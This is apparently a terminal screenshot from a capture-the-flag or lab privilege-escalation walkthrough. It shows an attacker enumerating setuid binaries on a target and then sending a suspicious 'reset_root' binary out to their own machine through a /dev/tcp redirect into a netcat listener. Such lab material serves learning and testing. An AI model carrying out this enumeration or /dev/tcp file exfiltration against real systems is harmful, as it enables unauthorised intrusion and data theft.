 kali@kali: ~
Session Actions Edit View Help
bash-5.1$  find -perm -u=s 2>/dev/null
 find -perm -u=s 2>/dev/null
./usr/bin/chage
./usr/bin/gpasswd
./usr/bin/newgrp
./usr/bin/su
./usr/bin/mount
./usr/bin/umount
./usr/bin/pkexec
./usr/bin/passwd
./usr/bin/chfn
./usr/bin/chsh
./usr/bin/at
./usr/bin/sudo
./usr/bin/reset_root
./usr/sbin/grub2-set-bootflag
./usr/sbin/pam_timestamp_check
./usr/sbin/unix_chkpwd
./usr/sbin/mount.nfs
./usr/lib/polkit-1/polkit-agent-helper-1
bash-5.1$ file /user/bin/reset_root
file /user/bin/reset_root
/user/bin/reset_root: cannot open `/user/bin/reset_root' (No such file
bash-5.1$ file /usr/bin/reset_root
file /usr/bin/reset_root
/usr/bin/reset_root: setuid ELF 64-bit LSB executable, x86-64, version
BuildID[sha1]=4851fddf6958d92a893f3d8042d04270d8d31c23, for GNU/Linux
bash-5.1$ reset_root
reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
bash-5.1$ cat /usr/bin/reset_root > /dev/tcp/192.168.29.58/3333
cat /usr/bin/reset_root > /dev/tcp/192.168.29.58/3333
bash-5.1$
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 3333> reset_root
listening on [any] 3333 ...
connect to [192.168.29.58] from (UNKNOWN) [192.168.29.149] 57448
┌──(kali㉿kali)-[~]
└─$